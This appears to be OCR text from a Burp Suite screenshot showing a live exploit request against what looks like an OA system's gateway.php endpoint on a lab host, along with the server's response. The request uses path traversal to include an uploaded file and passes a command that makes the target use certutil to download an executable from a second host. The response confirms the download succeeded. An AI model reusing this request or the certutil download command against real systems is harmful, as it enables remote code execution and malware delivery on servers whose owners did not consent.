 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to goo...
APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys JSON Web Tokens
FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE DomainHunterPro
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Struts Finder
1 × ...
Send Cancel < > Target: http://192.168.52.30:8080 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host: 192.168.52.30:8080
3 Connection: keep-alive
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: python-requests/2.21.0
7 Content-Length: 131
8 Content-Type: application/x-www-form-urlencoded
9
10 json=
{"url":"/general/../../attach/im/2210/1202848102.jpg"}&cmd
=
certutil+-urlcache+-split+-f+http%3a//192.168.52.10%3a8000
/30.exe
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 16 Oct 2022 06:21:31 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 79
9
10 **** 联机 ****
11 000000 ...
12 01204a
13 CertUtil: -URLCache 命令成功完成。
14
? Search... 0 matches
Inspector
Selection 67
Selected text
certutil+-urlcache+-split+-f+http%3a//
192.168.52.10%3a8000/30.exe \r \n
Decoded from: URL encoding
certutil -urlcache -split -f http://19
2.168.52.10:8000/30.exe \r \n
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 7
Response Headers 7
Done 284 bytes | 11,286 millis